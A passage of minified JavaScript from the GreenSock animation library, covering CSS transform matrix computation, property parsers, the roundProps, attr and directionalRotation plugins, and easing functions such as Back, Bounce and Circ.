scale("+x+","+T+")":""));n=s=1,i=o=0}e=1,r=a=l=c=u=C=0,h=O?-1/O:0,d=_.zOrigin,f=1e-6,(y=w*R)&&(v=Math.cos(y),u=h*(l=-(m=Math.sin(y))),r=n*m,a=o*m,h*=e=v,n*=v,o*=v),(y=b*R)&&(t=i*(v=Math.cos(y))+r*(m=Math.sin(y)),p=s*v+a*m,c=e*m,C=h*m,r=i*-m+r*v,a=s*-m+a*v,e*=v,h*=v,i=t,s=p),1!==S&&(r*=S,a*=S,e*=S,h*=S),1!==T&&(i*=T,s*=T,c*=T,C*=T),1!==x&&(n*=x,o*=x,l*=x,u*=x),(d||A)&&(d&&(k+=r*-d,E+=a*-d,j+=e*-d+d),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset),k<f&&-f<k&&(k="0"),E<f&&-f<E&&(E="0"),j<f)&&-f<j&&(j=0),m=(m=_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix3d(":"matrix3d(")+((n<f&&-f<n?"0":n)+","+(o<f&&-f<o?"0":o)+","+(l<f&&-f<l?"0":l))+(","+(u<f&&-f<u?"0":u)+","+(i<f&&-f<i?"0":i)+","+(s<f&&-f<s?"0":s)),b||w||1!==S?m=m+","+(c<f&&-f<c?"0":c)+","+(C<f&&-f<C?"0":C)+","+(r<f&&-f<r?"0":r)+","+(a<f&&-f<a?"0":a)+","+(e<f&&-f<e?"0":e)+","+(h<f&&-f<h?"0":h)+",":m+=",0,0,0,0,1,0,",g[q]=m+=k+","+E+","+j+","+(O?1+-j/O:1)+")"}else y||F||A?(y*=R,v=F*R,n=Math.cos(y)*x,o=Math.sin(y)*x,i=Math.sin(y-v)*-T,s=Math.cos(y-v)*T,v&&"simple"===_.skewType&&(t=Math.tan(v-P*R),i*=t=Math.sqrt(1+t*t),s*=t,P)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset,z&&(_.xPercent||_.yPercent)&&(f=this.t.getBBox(),k+=.01*_.xPercent*f.width,E+=.01*_.yPercent*f.height),k<(f=1e-6)&&-f<k&&(k=0),E<f)&&-f<E&&(E=0),m=(1e5*n|0)/1e5+","+(1e5*o|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+k+","+E+")",A&&z?this.t.setAttribute("transform","matrix("+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+x+",0,0,"+T+","+k+","+E+")"},Qe=((e=qe.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,o("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,r,o,s){if(i._lastParsedTransform!==s){var a,l,c,u,h,d,f,p,m=(i._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,v=(m&&(s.scale=m(O,e)),e._gsTransform),_=e.style,g=Be.length,y=s,b={},w="transformOrigin",x=Ge(e,j,!0,y.parseTransform),T=y.transform&&("function"==typeof y.transform?y.transform(O,A):y.transform);if(x.skewType=y.skewType||x.skewType||P.defaultSkewType,i._transform=x,"rotationZ"in y&&(y.rotation=y.rotationZ),T&&"string"==typeof T&&q)(l=L.style)[q]=T,l.display="block",l.position="absolute",-1!==T.indexOf("%")&&(l.width=N(e,"width"),l.height=N(e,"height")),I.body.appendChild(L),a=Ge(L,null,!1),"simple"===x.skewType&&(a.scaleY*=Math.cos(a.skewX*R)),x.svg&&(h=x.xOrigin,d=x.yOrigin,a.x-=x.xOffset,a.y-=x.yOffset,(y.transformOrigin||y.svgOrigin)&&(T={},Re(e,$(y.transformOrigin),T,y.svgOrigin,y.smoothOrigin,!0),h=T.xOrigin,d=T.yOrigin,a.x-=T.xOffset-x.xOffset,a.y-=T.yOffset-x.yOffset),h||d)&&(f=Me(L,!0),a.x-=h-(h*f[0]+d*f[2]),a.y-=d-(h*f[1]+d*f[3])),I.body.removeChild(L),a.perspective||(a.perspective=x.perspective),null!=y.xPercent&&(a.xPercent=S(y.xPercent,x.xPercent)),null!=y.yPercent&&(a.yPercent=S(y.yPercent,x.yPercent));else if("object"==typeof y){if(a={scaleX:S(null!=y.scaleX?y.scaleX:y.scale,x.scaleX),scaleY:S(null!=y.scaleY?y.scaleY:y.scale,x.scaleY),scaleZ:S(y.scaleZ,x.scaleZ),x:S(y.x,x.x),y:S(y.y,x.y),z:S(y.z,x.z),xPercent:S(y.xPercent,x.xPercent),yPercent:S(y.yPercent,x.yPercent),perspective:S(y.transformPerspective,x.perspective)},null!=(u=y.directionalRotation))if("object"==typeof u)for(l in u)y[l]=u[l];else y.rotation=u;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(a.x=0,a.xPercent=S(y.x,x.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(a.y=0,a.yPercent=S(y.y,x.yPercent)),a.rotation=k("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":x.rotation,x.rotation,"rotation",b),H&&(a.rotationX=k("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":x.rotationX||0,x.rotationX,"rotationX",b),a.rotationY=k("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":x.rotationY||0,x.rotationY,"rotationY",b)),a.skewX=k(y.skewX,x.skewX),a.skewY=k(y.skewY,x.skewY)}for(H&&null!=y.force3D&&(x.force3D=y.force3D,c=!0),(f=x.force3D||x.z||x.rotationX||x.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==y.scale||(a.scaleZ=1);-1<--g;)(1e-6<(T=a[p=Be[g]]-x[p])||T<-1e-6||null!=y[p]||null!=me[p])&&(c=!0,r=new B(x,p,x[p],T,r),p in b&&(r.e=b[p]),r.xs0=0,r.plugin=o,i._overwriteProps.push(r.n));T="function"==typeof y.transformOrigin?y.transformOrigin(O,A):y.transformOrigin,x.svg&&(T||y.svgOrigin)&&(h=x.xOffset,d=x.yOffset,Re(e,$(T),a,y.svgOrigin,y.smoothOrigin),r=Oe(x,"xOrigin",(v?x:a).xOrigin,a.xOrigin,r,w),r=Oe(x,"yOrigin",(v?x:a).yOrigin,a.yOrigin,r,w),h===x.xOffset&&d===x.yOffset||(r=Oe(x,"xOffset",v?h:x.xOffset,x.xOffset,r,w),r=Oe(x,"yOffset",v?d:x.yOffset,x.yOffset,r,w)),T="0px 0px"),(T||H&&f&&x.zOrigin)&&(q?(c=!0,p=ze,T=T||(T=(N(e,p,j,!1,"50% 50%")+"").split(" "))[0]+" "+T[1]+" "+x.zOrigin+"px",T+="",(r=new B(_,p,0,0,r,-1,w)).b=_[p],r.plugin=o,H?(l=x.zOrigin,T=T.split(" "),x.zOrigin=(2<T.length?parseFloat(T[2]):l)||0,r.xs0=r.e=T[0]+" "+(T[1]||"50%")+" 0px",(r=new B(x,"zOrigin",0,0,r,-1,r.n)).b=l,r.xs0=r.e=x.zOrigin):r.xs0=r.e=T):$(T+"",x)),c&&(i._transformType=x.svg&&z||!f&&3!==this._transformType?2:3),m&&(s.scale=m)}return r},allowFunc:!0,prefix:!0}),o("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),o("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ee("inset(0% 0% 0% 0%)",!1,!0)}),o("borderRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){t=this.format(t);for(var s,a,l,c,u,h,d,f,p,m,v=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=e.style,g=parseFloat(e.offsetWidth),y=parseFloat(e.offsetHeight),b=t.split(" "),w=0;w<v.length;w++)this.p.indexOf("border")&&(v[w]=x(v[w])),-1!==(l=a=N(e,v[w],j,!1,"0px")).indexOf(" ")&&(l=(a=l.split(" "))[0],a=a[1]),c=s=b[w],p=parseFloat(l),m=l.substr((p+"").length),(h=""===(h=(d="="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),c.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(c),c.substr((u+"").length)))?W[n]||m:h)!==m&&(f=T(e,"borderLeft",p,m),p=T(e,"borderTop",p,m),a="%"===h?(l=f/g*100+"%",p/y*100+"%"):"em"===h?(l=f/(m=T(e,"borderLeft",1,"em"))+"em",p/m+"em"):(l=f+"px",p+"px"),d)&&(c=parseFloat(l)+u+h,s=parseFloat(a)+u+h),r=Ce(_,v[w],l+" "+a,c+" "+s,!1,"0px",r);return r},prefix:!0,formatter:Ee("0px 0px 0px 0px",!1,!0)}),o("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){return Ce(e.style,n,this.format(N(e,n,j,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:Ee("0px 0px",!1,!0)}),o("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,r,o){var s,a,l,c,u,h="background-position",d=j||p(e),f=this.format((d?w?d.getPropertyValue(h+"-x")+" "+d.getPropertyValue(h+"-y"):d.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),d=this.format(t);if(-1!==f.indexOf("%")!=(-1!==d.indexOf("%"))&&d.split(",").length<2&&(h=N(e,"backgroundImage").replace(ue,""))&&"none"!==h){for(s=f.split(" "),a=d.split(" "),_e.setAttribute("src",h),l=2;-1<--l;)(c=-1!==(f=s[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(u=0===l?e.offsetWidth-_e.width:e.offsetHeight-_e.height,s[l]=c?parseFloat(f)/100*u+"px":parseFloat(f)/u*100+"%");f=s.join(" ")}return this.parseComplex(e.style,f,d,r,o)},formatter:$}),o("backgroundSize",{defaultValue:"0 0",formatter:function(e){return"co"===(e+="").substr(0,2)?e:$(-1===e.indexOf(" ")?e+" "+e:e)}}),o("perspective",{defaultValue:"0px",prefix:!0}),o("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),o("transformStyle",{prefix:!0}),o("backfaceVisibility",{prefix:!0}),o("userSelect",{prefix:!0}),o("margin",{parser:je("marginTop,marginRight,marginBottom,marginLeft")}),o("padding",{parser:je("paddingTop,paddingRight,paddingBottom,paddingLeft")}),o("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,r,o){var s,a;return t=w<9?(s=e.currentStyle,a=w<8?" ":",",s="rect("+s.clipTop+a+s.clipRight+a+s.clipBottom+a+s.clipLeft+")",this.format(t).split(",").join(a)):(s=this.format(N(e,this.p,j,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),o("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),o("autoRound,strictUnits",{parser:function(e,t,n,i,r){return r}}),o("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,r,o){var s=N(e,"borderTopWidth",j,!1,"0px"),t=this.format(t).split(" "),a=t[0].replace(ie,"");return"px"!==a&&(s=parseFloat(s)/T(e,"borderTopWidth",1,a)+a),this.parseComplex(e.style,this.format(s+" "+N(e,"borderTopStyle",j,!1,"solid")+" "+N(e,"borderTopColor",j,!1,"#000")),t.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(V)||["#000"])[0]}}),o("borderWidth",{parser:je("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),o("float,cssFloat,styleFloat",{parser:function(e,t,n,i,r,o){var e=e.style,s="cssFloat"in e?"cssFloat":"styleFloat";return new B(e,s,0,0,r,-1,n,!1,0,e[s],t)}}),o("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,r,o){var s=parseFloat(N(e,"opacity",j,!1,"1")),a=e.style,l="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),l&&1===s&&"hidden"===N(e,"visibility",j)&&0!==t&&(s=0),D?r=new B(a,"opacity",s,t-s,r):((r=new B(a,"opacity",100*s,100*(t-s),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Le),l&&((r=new B(a,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(r.n),i._overwriteProps.push(n)),r}}),function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(le,"-$1").toLowerCase())):e.removeAttribute(t))});o("className",{parser:function(e,t,n,i,r,o,s){var a,l,c,u=e.getAttribute("class")||"",h=e.style.cssText;if((r=i._classNamePT=new B(e,n,0,0,r,2)).setRatio=De,r.pr=-11,f=!0,r.b=u,n=d(e,j),a=e._gsClassPT){for(l={},c=a.data;c;)l[c.p]=1,c=c._next;a.setRatio(1)}return(e._gsClassPT=r).e="="!==t.charAt(1)?t:u.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),a=_(e,n,d(e),s,l),e.setAttribute("class",u),r.data=a.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),r=r.xfirst=i.parse(e,a.difs,r,o)}});for(o("clearProps",{parser:function(e,t,n,i,r){return(r=new B(e,n,0,0,r,2)).setRatio=Ne,r.e=t,r.pr=-10,r.data=i._tween,f=!0,r}}),e="bezier,throwProps,physicsProps,physics2D".split(","),U=e.length;U--;)Ve(e[U]);(e=P.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,n,i){if(!e.nodeType)return!1;this._target=A=e,this._tween=n,this._vars=t,O=i,Y=t.autoRound,f=!1,W=t.suffixMap||P.suffixMap,j=p(e),y=this._overwriteProps;var r,o,s,a,l,c,i=e.style;if(!b||""!==i.zIndex||"auto"!==(c=N(e,"zIndex",j))&&""!==c||this._addLazySet(i,"zIndex",0),"string"==typeof t&&(s=i.cssText,c=d(e,j),i.cssText=s+";"+t,c=_(e,c,d(e)).difs,!D&&oe.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,i.cssText=s),t.className?this._firstPT=r=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=r=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,q?K&&(b=!0,""!==i.zIndex||"auto"!==(t=N(e,"zIndex",j))&&""!==t||this._addLazySet(i,"zIndex",0),G)&&this._addLazySet(i,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden")):i.zoom=1,o=r;o&&o._next;)o=o._next;t=new B(e,"transform",0,0,null,2),this._linkCSSP(t,null,o),t.setRatio=q?Je:Ie,t.data=this._transform||Ge(e,j,!0),t.tween=n,t.pr=-1,y.pop()}if(f){for(;r;){for(l=r._next,o=s;o&&o.pr>r.pr;)o=o._next;(r._prev=o?o._prev:a)?r._prev._next=r:s=r,(r._next=o)?o._prev=r:a=r,r=l}this._firstPT=s}return!0},e.parse=function(e,t,n,i){var r,o,s,a,l,c,u,h,d=e.style;for(r in t){if(l=t[r],a=m[r],"function"!=typeof l||a&&a.allowFunc||(l=l(O,A)),a)n=a.parse(e,l,r,this,n,i,t);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,e.style,"setProperty",p(e).getPropertyValue(r)+"",l+"",r,!1,r);continue}a=N(e,r,j)+"",u="string"==typeof l,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||u&&ae.test(l)?(u||(l=(3<(l=ke(l)).length?"rgba(":"rgb(")+l.join(",")+")"),n=Ce(d,r,a,l,!0,"transparent",n,0,i)):u&&pe.test(l)?n=Ce(d,r,a,l,!0,null,n,0,i):(c=(o=parseFloat(a))||0===o?a.substr((o+"").length):"",""!==a&&"auto"!==a||(c="width"===r||"height"===r?(o=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||p(e))[t]||0;if(e.getCTM&&Ke(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),r=xe[t],o=r.length;for(n=n||p(e);-1<--o;)i=(i-=parseFloat(N(e,"padding"+r[o],n,!0))||0)-(parseFloat(N(e,"border"+r[o]+"Width",n,!0))||0);return i}(e,r,j),"px"):"left"===r||"top"===r?(o=we(e,r,j),"px"):(o="opacity"!==r?0:1,"")),""===(u=(h=u&&"="===l.charAt(1))?(s=parseInt(l.charAt(0)+"1",10),l=l.substr(2),s*=parseFloat(l),l.replace(ie,"")):(s=parseFloat(l),u?l.replace(ie,""):""))&&(u=r in W?W[r]:c),l=s||0===s?(h?s+o:s)+u:t[r],c===u||""===u&&"lineHeight"!==r||(s||0===s)&&o&&(o=T(e,r,o,c),"%"===u?(o/=T(e,r,100,"%")/100,!0!==t.strictUnits&&(a=o+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?o/=T(e,r,1,u):"px"!==u&&(s=T(e,r,s,u),u="px"),h)&&(s||0===s)&&(l=s+o+u),h&&(s+=o),!o&&0!==o||!s&&0!==s?void 0!==d[r]&&(l||l+""!="NaN"&&null!=l)?(n=new B(d,r,s||o||0,0,n,-1,r,!1,0,a,l)).xs0="none"!==l||"display"!==r&&-1===r.indexOf("Style")?l:a:v("invalid "+r+" tween value: "+t[r]):(n=new B(d,r,o,s-o,n,0,r,!1!==Y&&("px"===u||"zIndex"===r),0,a,l)).xs0=u)}i&&n&&!n.plugin&&(n.plugin=i)}return n},e.setRatio=function(e){var t,n,i,r=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(t=r.c*e+r.s,r.r?t=r.r(t):t<1e-6&&-1e-6<t&&(t=0),r.type)if(1===r.type)if(2===(i=r.l))r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2;else if(3===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(e);else r.t[r.p]=t+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(e),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(t=r.r(r.s+r.c),r.type){if(1===r.type){for(i=r.l,n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}}else r.t[r.p]=t+r.xs0;else r.t[r.p]=r.e;else r.setRatio(e);r=r._next}},e._enableTransforms=function(e){this._transform=this._transform||Ge(this._target,j,!0),this._transformType=this._transform.svg&&z||!e&&3!==this._transformType?2:3};function Ze(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}function et(e,t,n){var i,r,o,s;if(e.slice)for(r=e.length;-1<--r;)et(e[r],t,n);else for(r=(i=e.childNodes).length;-1<--r;)s=(o=i[r]).type,o.style&&(t.push(d(o)),n)&&n.push(o),1!==s&&9!==s&&11!==s||!o.childNodes.length||et(o,t,n)}e._addLazySet=function(e,t,n){e=this._firstPT=new B(e,t,0,0,this._firstPT,2);e.e=n,e.setRatio=Ze,e.data=this},e._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&(t.r=e[t.p]),t=t._next},e._kill=function(e){var t,n,i,r=e;if(e.autoAlpha||e.alpha){for(n in r={},e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(e.className&&(t=this._classNamePT)&&((i=t.xfirst)&&i._prev?this._linkCSSP(i._prev,t._next,i._prev._prev):i===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,i._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==n&&t.plugin._kill&&(t.plugin._kill(e),n=t.plugin),t=t._next;return s.prototype._kill.call(this,r)};return P.cascadeTo=function(e,t,n){var i,r,o,s,a=C.to(e,t,n),l=[a],c=[],u=[],h=[],d=C._internals.reservedProps;for(e=a._targets||a.target,et(e,c,h),a.render(t,!0,!0),et(e,u),a.render(0,!0,!0),a._enabled(!0),i=h.length;-1<--i;)if((r=_(h[i],c[i],u[i])).firstMPT){for(o in r=r.difs,n)d[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=c[i][o];l.push(C.fromTo(h[i],t,s,r))}return l},s.activate([P]),P},!0),(e=(e=tt._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}})).prototype)._onInitAllProps=function(){var e,t,n,i,r=this._tween,o=r.vars.roundProps,s={},a=r._propLookup.roundProps;if("object"!=typeof o||o.push)for(n=(o="string"==typeof o?o.split(","):o).length;-1<--n;)s[o[n]]=Math.round;else for(i in o)s[i]=function(t){var n=t<1?Math.pow(10,(t+"").length-2):1;return function(e){return(Math.round(e/t)*t*n|0)/n}}(o[i]);for(i in s)for(e=r._firstPT;e;){if(t=e._next,e.pg)e.t._mod(s);else if(e.n===i)if(2===e.f&&e.t)for(var l=e.t._firstPT,c=s[i];l;)l.f||l.blob||(l.m=c||Math.round),l=l._next;else this._add(e.t,i,e.s,e.c,s[i]),t&&(t._prev=e._prev),e._prev?e._prev._next=t:r._firstPT===e&&(r._firstPT=t),e._next=e._prev=null,r._propLookup[i]=a;e=t}return!1},e._add=function(e,t,n,i,r){this._addTween(e,t,n,n+i,t,r||Math.round),this._overwriteProps.push(t)},tt._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(e,t,n,i){var r,o;if("function"!=typeof e.setAttribute)return!1;for(r in t)"function"==typeof(o=t[r])&&(o=o(i,e)),this._addTween(e,"setAttribute",e.getAttribute(r)+"",o+"",r,!1,r),this._overwriteProps.push(r);return!0}}),tt._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(e,t,n,i){"object"!=typeof t&&(t={rotation:t}),this.finals={};var r,o,s,a,l,c=!0===t.useRadians?2*Math.PI:360;for(r in t)"useRadians"!==r&&(o=(l=((a="function"==typeof(a=t[r])?a(i,e):a)+"").split("_"))[0],s=parseFloat("function"!=typeof e[r]?e[r]:e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]()),a=(a=this.finals[r]="string"==typeof o&&"="===o.charAt(1)?s+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0)-s,l.length&&(-1!==(o=l.join("_")).indexOf("short")&&(a%=c)!==a%(c/2)&&(a=a<0?a+c:a-c),-1!==o.indexOf("_cw")&&a<0?a=(a+9999999999*c)%c-(a/c|0)*c:-1!==o.indexOf("ccw")&&0<a&&(a=(a-9999999999*c)%c-(a/c|0)*c)),1e-6<a||a<-1e-6)&&(this._addTween(e,r,s,s+a,r),this._overwriteProps.push(r));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,tt._gsDefine("easing.Back",["easing.Ease"],function(v){function e(e,t){var n=(e=u("easing."+e,function(){},!0)).prototype=new v;return n.constructor=e,n.getRatio=t,e}function t(e,t,n,i,r){return t=u("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0),h(t,e),t}function _(e,t,n){this.t=e,this.v=t,n&&(((this.next=n).prev=this).c=n.v-t,this.gap=n.t-e)}function n(e,t){var n=u("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0);return(e=n.prototype=new v).constructor=n,e.getRatio=t,e.config=function(e){return new n(e)},n}var i,r,o,s=tt.GreenSockGlobals||tt,a=s.com.greensock,l=2*Math.PI,c=Math.PI/2,u=a._class,h=v.register||function(){},a=t("Back",n("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),n("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),n("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),d=u("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),f=d.prototype=new v;return f.constructor=d,f.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1===e?0:1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},d.ease=new d(.7,.7),f.config=d.config=function(e,t,n){return new d(e,t,n)},(f=(i=u("easing.SteppedEase",function(e,t){this._p1=1/(e=e||1),this._p2=e+(t?0:1),this._p3=t?1:0},!0)).prototype=new v).constructor=i,f.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),((this._p2*e|0)+this._p3)*this._p1},f.config=i.config=function(e,t){return new i(e,t)},(f=(r=u("easing.ExpoScaleEase",function(e,t,n){this._p1=Math.log(t/e),this._p2=t-e,this._p3=e,this._ease=n},!0)).prototype=new v).constructor=r,f.getRatio=function(e){return this._ease&&(e=this._ease.getRatio(e)),(this._p3*Math.exp(this._p1*e)-this._p3)/this._p2},f.config=r.config=function(e,t,n){return new r(e,t,n)},(f=(o=u("easing.RoughEase",function(e){for(var t,n,i,r,o,s,a=(e=e||{}).taper||"none",l=[],c=0,u=0|(e.points||20),h=u,d=!1!==e.randomize,f=!0===e.clamp,p=e.template instanceof v?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;-1<--h;)t=d?Math.random():1/u*h,n=p?p.getRatio(t):t,i="none"===a?m:"out"===a?(r=1-t)*r*m:"in"===a?t*t*m:t<.5?(r=2*t)*r*.5*m:(r=2*(1-t))*r*.5*m,d?n+=Math.random()*i-.5*i:h%2?n+=.5*i:n-=.5*i,f&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:t,y:n};for(l.sort(function(e,t){return e.x-t.x}),s=new _(1,1,null),h=u;-1<--h;)s=new _((o=l[h]).x,o.y,s);this._prev=new _(0,0,0!==s.t?s:s.next)},!0)).prototype=new v).constructor=o,f.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},f.config=function(e){return new o(e)},o.ease=new o,t("Bounce",e("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),e("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),e("BounceInOut",function(e){var t=e<.5;return(e=t?1-2*e:2*e-1)<1/2.75?e*=7.5625*e:e=e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375,t?.5*(1-e):.5*e+.5})),t("Circ",e("CircOut",function(e){return Math.sqrt(1-(e-=1)*e)}),e("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),e("CircInOut",function(e){return(e*=2)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(f=function(e,t,n){var 